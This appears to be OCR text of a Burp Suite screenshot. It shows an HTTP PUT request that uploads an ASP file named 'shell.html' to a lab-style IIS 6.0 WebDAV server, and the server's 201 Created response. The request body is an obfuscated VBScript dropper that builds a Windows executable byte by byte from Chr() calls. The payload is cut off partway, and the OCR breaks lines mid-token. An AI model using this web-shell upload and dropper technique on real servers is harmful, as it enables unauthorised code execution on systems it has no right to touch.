 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 PUT /shell.html HTTP/1.1
2 Host: 10.10.10.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Pragma: no-cache
12 Cache-Control: no-cache
13 Content-Length: 38962
14
15 <% @language="VBScript" %>
16 <%
17 Sub KELhPRmJdPX()
18 NzKTftm=
Chr(77)&Chr(90)&Chr(144)&Chr(0)&Chr(3)&Chr(0)&Chr(0)&Chr(0)&Chr(4)&Chr(0)&Chr(0)&Chr(0)&Chr(255
)&Chr(255)&Chr(0)&Chr(0)&Chr(184)&Chr(0)&Chr(0)&Chr(0)&Chr(0)&Chr(0)&Chr(0)&Chr(0)&Chr(64)&Chr(
0)&Chr(0)&Chr(0)&Chr(0)&Chr(0)&Chr(0)&Chr(0)&Chr(0)&Chr(0)&Chr(0)&Chr(0)&Chr(0)&Chr(0)&Chr(0)&C
hr(0)&Chr(0)&Chr(0)&Chr(0)&Chr(0)&Chr(0)&Chr(0)&Chr(0)&Chr(0)&Chr(0)&Chr(0)&Chr(0)&Chr(0)&Chr(0
)&Chr(0)&Chr(0)&Chr(0)&Chr(0)&Chr(0)&Chr(0)&Chr(128)&Chr(0)&Chr(0)&Chr(0)&Chr(14)&Chr(31
)&Chr(186)&Chr(14)&Chr(0)&Chr(180)&Chr(9)&Chr(205)&Chr(33)&Chr(184)&Chr(1)&Chr(76)&Chr(205)&Chr
(33)&Chr(84)&Chr(104)&Chr(105)&Chr(115)&Chr(32)&Chr(112)&Chr(114)&Chr(111)&Chr(103)&Chr(114)&Ch
r(97)&Chr(109)&Chr(32)&Chr(99)&Chr(97)&Chr(110)&Chr(110)&Chr(111)&Chr(116)&Chr(32)&Chr(98)&Chr(
101)
19 NzKTftm=
NzKTftm&Chr(32)&Chr(114)&Chr(117)&Chr(110)&Chr(32)&Chr(105)&Chr(110)&Chr(32)&Chr(68)&Chr(79)&Ch
r(83)&Chr(32)&Chr(109)&Chr(111)&Chr(100)&Chr(101)&Chr(46)&Chr(13)&Chr(13)&Chr(10)&Chr(36)&Chr(0
)&Chr(0)&Chr(0)&Chr(0)&Chr(0)&Chr(0)&Chr(0)&Chr(80)&Chr(69)&Chr(0)&Chr(0)&Chr(76)&Chr(1)&Chr(3)
&Chr(0)&Chr(216)&Chr(104)&Chr(120)&Chr(181)&Chr(0)&Chr(0)&Chr(0)&Chr(0)&Chr(0)&Chr(0)&Chr(0)&Ch
r(0)&Chr(224)&Chr(0)&Chr(15)&Chr(3)&Chr(11)&Chr(1)&Chr(2)&Chr(56)&Chr(0)&Chr(2)&Chr(0)&Chr(0)&C
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Date: Sat, 30 Aug 2025 15:02:10 GMT
3 Server: Microsoft-IIS/6.0
4 MicrosoftOfficeWebServer: 5.0_Pub
5 X-Powered-By: ASP.NET
6 Location: http://10.10.10.15/shell.html
7 Content-Length: 0
8 Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, LOCK,
UNLOCK
9
10
Search 0 highlights